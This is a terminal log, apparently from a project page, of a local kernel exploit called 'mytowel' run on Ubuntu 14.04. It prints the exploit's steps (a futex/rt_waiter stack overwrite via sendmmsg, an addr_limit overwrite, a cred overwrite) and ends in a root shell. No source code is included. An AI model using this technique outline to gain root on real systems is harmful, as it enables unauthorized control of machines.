 lieanu@ubuntu:~$
lieanu@ubuntu:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 14.04 LTS
Release:        14.04
Codename:       trusty
lieanu@ubuntu:~$ uname -ar
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686 i686 i686 GNU/Linux
lieanu@ubuntu:~$ ./mytowel
___running with pid 1097
[1] Relock to trige vul.
___i have a client like hookers.
[2] use sendmmsg() to modify the rt_waiter on stack.
___starting the dangerous things
[3] Use plist_node on userspace(here: 0xa0000800) to get kernel stack and thread_info addr.
___0xc5054000 is a good number
___cpid1 resumed
[4] modify the thread_info->addrlimit value.
___0xc506ddfc is also a good number.
___GOING
___addr_limit: 0xc4c34018
___write addr_limit to 0xffffffff
___addr_limit after changed: 0xc4c34018
___I in loop...___cpid3 resumed.
___hack.
[5] set task_struct->cred, got root privilege.
[6] You will get a shell.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),11
1(sambashare),1000(lieanu)
# whoami
root
#